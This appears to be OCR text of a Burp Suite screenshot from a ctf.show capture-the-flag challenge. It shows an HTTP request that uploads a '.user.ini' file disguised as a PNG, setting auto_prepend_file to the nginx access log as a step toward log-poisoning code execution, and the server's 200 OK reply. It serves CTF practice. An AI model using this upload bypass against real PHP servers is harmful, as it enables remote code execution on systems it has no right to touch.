 请求
Pretty 原始 十六进制 \n ≡
1 POST /upload.php HTTP/1.1
2 Host:
01833f6a-4565-468e-b7c0-fbec8e9d485c.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------651288835593033384292624615
9 Content-Length: 257
10 Origin:
http://01833f6a-4565-468e-b7c0-fbec8e9d485c.challenge.ctf.show:80
80
11 Connection: close
12 Referer:
http://01833f6a-4565-468e-b7c0-fbec8e9d485c.challenge.ctf.show:80
80/
13 Cookie: UM_distinctid=
17a95c8cc3ffc5-094830391e2c218-445567-1aeaa0-17a95c8cc41e75
14
15 -----------------------------651288835593033384292624615
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/png
18
19 auto_prepend_file=/var/log/nginx/access.log
20 -----------------------------651288835593033384292624615--
21
响应
Pretty 原始 十六进制 Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Wed, 21 Jul 2021 09:33:43 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 28
7 Connection: close
8
9 {"code":0,"msg":".user.ini"}